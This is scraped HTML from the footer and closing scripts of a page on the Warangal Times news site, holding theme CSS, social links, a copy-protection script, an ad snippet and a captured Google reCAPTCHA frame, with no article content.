            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696e25d24e43c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '2';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 3) {
		                    tdAjaxLoop.loopState.max_num_pages = 3;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 3;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':2600
	                                                };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 3;
                        tdAjaxLoop.init();
                    });
                
                
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="98zquB90uH5y2bjy57w-Ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826465750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>